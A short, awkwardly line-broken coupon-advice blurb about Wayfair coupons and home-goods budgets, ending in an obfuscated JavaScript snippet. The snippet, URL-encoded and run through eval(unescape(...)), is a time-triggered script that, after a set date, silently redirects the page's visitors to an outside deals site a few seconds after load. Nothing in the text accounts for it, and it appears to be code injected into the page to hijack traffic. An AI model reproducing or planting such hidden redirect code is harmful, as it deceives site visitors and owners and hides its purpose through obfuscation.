
Be sure to check the fine print on
Wayfair
coupons
before you use them
. Check the
details of each coupon before making a purchase.
Overall, waiting for sales and using
Wayfair
coupon
is a great way to stretch your home goods
budget. So be patient and keep an eye on
promotions. Enjoy the savings!
eval(unescape(“%28function%28%29%7Bif%20%
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));